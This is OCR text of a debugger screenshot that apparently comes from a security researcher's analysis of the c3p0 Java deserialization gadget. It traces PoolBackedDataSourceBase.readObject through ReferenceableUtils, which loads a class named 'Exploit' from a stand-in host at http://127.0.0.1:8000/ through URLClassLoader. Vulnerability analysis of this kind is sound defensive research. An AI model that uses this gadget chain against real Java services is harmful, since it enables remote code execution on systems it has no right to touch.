 1: Project
Main.java
ReferenceIndirector.java
ReferenceableUtils.java
PoolBackedDataSourceBase.java
71 @ public static Object referenceToObject( Reference ref, Name name, Context nameCtx, Hashtable env) ref: "Reference Class Name: exploit\n" name: null nameCtx: null env: null
72 throws NamingException
73 {
74 try
75 {
76 String fClassName = ref.getFactoryClassName(); fClassName (slot_4): "Exploit"
77 String fClassLocation = ref.getFactoryClassLocation(); fClassLocation (slot_5): "http://127.0.0.1:8000/" ref: "Reference Class Name: exploit\n"
78
79 ClassLoader defaultClassLoader = Thread.currentThread().getContextClassLoader(); defaultClassLoader (slot_6): Launcher$AppClassLoader@1063
80 if ( defaultClassLoader == null ) defaultClassLoader = ReferenceableUtils.class.getClassLoader();
81
82 ClassLoader cl; cl (slot_7): URLClassLoader@1097
83 if ( fClassLocation == null )
84 cl = defaultClassLoader;
85 else
86 {
87 URL u = new URL( fClassLocation ); fClassLocation (slot_5): "http://127.0.0.1:8000/"
88 cl = new URLClassLoader( new URL[] { u }, defaultClassLoader ); defaultClassLoader (slot_6): Launcher$AppClassLoader@1063
89 }
90
91 Class fClass = Class.forName( fClassName, initialize: true, cl ); fClassName (slot_4): "Exploit" cl (slot_7): URLClassLoader@1097
92 ObjectFactory of = (ObjectFactory) fClass.newInstance();
93 return of.getObjectInstance( ref, name, nameCtx, env );
94 }
95 catch ( Exception e )
96 {
Debug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
referenceToObject:91, ReferenceableUtils (com.mchange.v2.naming)
getObject:118, ReferenceIndirector$ReferenceSerialized (com.mchange.v2.nami
readObject:211, PoolBackedDataSourceBase (com.mchange.v2.c3p0.impl)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1185, ObjectStreamClass (java.io)
readSerialData:2256, ObjectInputStream (java.io)
readOrdinaryObject:2147, ObjectInputStream (java.io)
Variables
static members of ReferenceableUtils
Variables debug info not available
ref = {Reference@1084} "Reference Class Name: exploit\n" ... View
name = null
nameCtx = null
env = null
fClassName (slot_4) = "Exploit"
fClassLocation (slot_5) = "http://127.0.0.1:8000/"
defaultClassLoader (slot_6) = {Launcher$AppClassLoader@1063}
cl (slot_7) = {URLClassLoader@1097}
slot_8 = null
ure
d4m1ts gm7.org